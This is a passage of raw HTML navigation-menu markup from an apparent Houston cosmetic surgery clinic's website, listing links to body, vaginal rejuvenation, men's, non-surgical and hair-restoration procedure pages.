class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-7" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-7" data-x-toggleable="e3506-25-7" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/liposuction-houston/smart-laser-liposuction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Smart Laser Liposuction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1872"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/liposuction-houston/tumescent-lipo-body-contouring-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tumescent Body Contour</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/tummy-tuck-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tummy Tuck</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/arm-lift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Arm Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/thigh-lift-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Thigh Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/body/keloid-removal-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Keloid Removal</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1877"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/" id="x-menu-collapsed-anchor-e3506-25-8" data-x-toggle="collapse" data-x-toggleable="e3506-25-8" aria-controls="x-menu-collapsed-list-e3506-25-8" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Vaginal Rejuvenation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-8" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-8" data-x-toggleable="e3506-25-8" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1873"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/clitoral-hood-reduction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Clitoral Hood Reduction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/g-shot-injection-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">G-Spot Augmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/hymenoplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hymenoplasty</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1878"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/labiaplasty-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Labiaplasty</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/labial-puff-fat-transfer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Labia Majora Fat Transfer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1879"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/" id="x-menu-collapsed-anchor-e3506-25-9" data-x-toggle="collapse" data-x-toggleable="e3506-25-9" aria-controls="x-menu-collapsed-list-e3506-25-9" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Men</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-9" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-9" data-x-toggleable="e3506-25-9" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1882"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/abdominal-etching-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Abdominal 6-Pack Etching</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/gynecomastia-houston-male-breast-reduction/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Gynecomastia (Male Breast Reduction)</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1880"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/male-liposuction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Male Liposuction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/male-tummy-tuck-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Male Tummy Tuck</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1900"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/" id="x-menu-collapsed-anchor-e3506-25-10" data-x-toggle="collapse" data-x-toggleable="e3506-25-10" aria-controls="x-menu-collapsed-list-e3506-25-10" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Non-Surgical</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-10" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-10" data-x-toggleable="e3506-25-10" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1911"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/" id="x-menu-collapsed-anchor-e3506-25-11" data-x-toggle="collapse" data-x-toggleable="e3506-25-11" aria-controls="x-menu-collapsed-list-e3506-25-11" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Injectables</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-11" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-11" data-x-toggleable="e3506-25-11" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1914"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/dermal-fillers/" id="x-menu-collapsed-anchor-e3506-25-12" data-x-toggle="collapse" data-x-toggleable="e3506-25-12" aria-controls="x-menu-collapsed-list-e3506-25-12" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Dermal Fillers</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-12" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-12" data-x-toggleable="e3506-25-12" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1915"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/dermal-fillers/facial-rejuvenation-with-juvederm-in-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">JUVEDERM</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/botox-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">BOTOX, Dysport, Xeomin</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/lip-dissolve-lip-filler-removal/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lip Dissolve</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/kybella-procedure-double-chin-reduction-treatment/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kybella</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1902"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/" id="x-menu-collapsed-anchor-e3506-25-13" data-x-toggle="collapse" data-x-toggleable="e3506-25-13" aria-controls="x-menu-collapsed-list-e3506-25-13" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Permanent Makeup</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-13" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-13" data-x-toggleable="e3506-25-13" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/microblading/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Microblading</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/permanent-eyebrows/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Permanent Eyebrows</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1906"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/permanent-eyeliner/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Permanent Eyeliner</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/lip-blushing/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lip Blushing</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/microneedling/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Microneedling</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1910"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/chemical-peels/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Chemical Peels</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/iv-therapy/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">IV Therapy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1884"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c" tabindex="0" id="x-menu-collapsed-anchor-e3506-25-14" data-x-toggle="collapse" data-x-toggleable="e3506-25-14" aria-controls="x-menu-collapsed-list-e3506-25-14" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-14" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-14" data-x-toggleable="e3506-25-14" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1889"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/" id="x-menu-collapsed-anchor-e3506-25-15" data-x-toggle="collapse" data-x-toggleable="e3506-25-15" aria-controls="x-menu-collapsed-list-e3506-25-15" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Transplant</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-15" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-15" data-x-toggleable="e3506-25-15" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/artas-ix-robotic-hair-restoration/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ARTAS iX Robotic Hair Restoration</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1892"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/fue-hair-transplant/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FUE Hair Transplant</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/follicular-unit-hair-transplant/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Follicular Unit Hair Transplant</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/eyebrow-restoration/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Eyebrow Restoration</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1893"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/hair-transplant-cost/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Transplant Cost</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/why-hair-transplant/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Why Hair Transplant?</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1895"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/hair-scalp/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair &#038; Scalp</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1897"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/" id="x-menu-collapsed-anchor-e3506-25-16" data-x-toggle="collapse" data-x-toggleable="e3506-25-16" aria-controls="x-menu-collapsed-list-e3506-25-16" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Non-Surgical Hair Restoration</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-16" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-16" data-x-toggleable="e3506-25-16" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1898"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 